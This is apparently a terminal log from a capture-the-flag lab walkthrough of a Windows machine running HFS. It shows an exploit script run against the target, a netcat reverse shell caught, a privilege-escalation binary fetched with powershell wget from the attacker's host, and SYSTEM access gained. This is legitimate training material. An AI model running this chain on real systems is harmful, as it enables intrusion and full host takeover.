 ~/Do/h/Ret/O/exploits sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [28/Oct/2020 02:55:49] "GET /41020.exe HTTP/1.1" 200 -
~/Do/h/Ret/O/exploits python 39161.py 10.10.10.8 80 ✔ 02:54:26 AM
~/Do/h/Ret/O/exploits ✔ 02:55:24 AM
~/Do/h/Ret/O/exploits sudo nc -lvp 443
listening on [any] 443 ...
10.10.10.8: inverse host lookup failed: Unknown host
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.8] 49181
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>powershell wget http://10.10.14.27/41020.exe -OutFile 41020.exe
powershell wget http://10.10.14.27/41020.exe -OutFile 41020.exe
C:\Users\kostas\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is D0BC-0196
Directory of C:\Users\kostas\Desktop
03/11/2020 06:53 �� <DIR> .
03/11/2020 06:53 �� <DIR> ..
03/11/2020 06:53 �� 560.128 41020.exe
18/03/2017 02:11 �� 760.320 hfs.exe
18/03/2017 02:13 �� 32 user.txt.txt
3 File(s) 1.320.480 bytes
2 Dir(s) 31.882.432.512 bytes free
C:\Users\kostas\Desktop>41020.exe
41020.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
nt authority\system
C:\Users\kostas\Desktop>